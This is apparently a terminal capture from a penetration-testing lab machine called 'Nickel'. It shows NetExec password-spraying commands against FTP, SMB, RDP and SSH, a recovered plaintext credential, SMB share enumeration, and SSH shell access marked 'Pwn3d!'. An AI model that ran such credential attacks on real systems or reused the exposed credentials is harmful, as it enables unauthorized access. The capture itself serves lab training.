 [ ~/Nickel ] [ 192.168.45.154]
nxc ftp nickel -u users.txt -p passwords.txt [0]
FTP 192.168.169.99 21 nickel [+] ariah:NowiseSloopTheory139
[ ~/Nickel ] [ 192.168.45.154]
nxc smb nickel -u users.txt -p passwords.txt [0]
SMB 192.168.169.99 445 NICKEL [*] Windows 10 / Server 2019 Build 18362 x64 (name:NICKEL) (domain:nickel) (signing:Fal
se) (SMBv1:False)
SMB 192.168.169.99 445 NICKEL [+] nickel\ariah:NowiseSloopTheory139
[ ~/Nickel ] [ 192.168.45.154]
nxc smb nickel -u users.txt -p passwords.txt --shares [0]
SMB 192.168.169.99 445 NICKEL [*] Windows 10 / Server 2019 Build 18362 x64 (name:NICKEL) (domain:nickel) (signing:Fal
se) (SMBv1:False)
SMB 192.168.169.99 445 NICKEL [+] nickel\ariah:NowiseSloopTheory139
SMB 192.168.169.99 445 NICKEL [*] Enumerated shares
SMB 192.168.169.99 445 NICKEL Share Permissions Remark
SMB 192.168.169.99 445 NICKEL ----- ----------- ------
SMB 192.168.169.99 445 NICKEL ADMIN$ Remote Admin
SMB 192.168.169.99 445 NICKEL C$ Default share
SMB 192.168.169.99 445 NICKEL IPC$ READ Remote IPC
[ ~/Nickel ] [ 192.168.45.154]
nxc rdp nickel -u users.txt -p passwords.txt [0]
RDP 192.168.169.99 3389 NICKEL [*] Windows 10 or Windows Server 2016 Build 18362 (name:NICKEL) (domain:nickel) (nla:Tr
ue)
RDP 192.168.169.99 3389 NICKEL [+] nickel\ariah:NowiseSloopTheory139
[ ~/Nickel ] [ 192.168.45.154]
nxc ssh nickel -u users.txt -p passwords.txt [0]
SSH 192.168.169.99 22 nickel [*] SSH-2.0-OpenSSH_for_Windows_8.1
SSH 192.168.169.99 22 nickel [+] ariah:NowiseSloopTheory139 (Pwn3d!) with UAC - Windows - Shell access!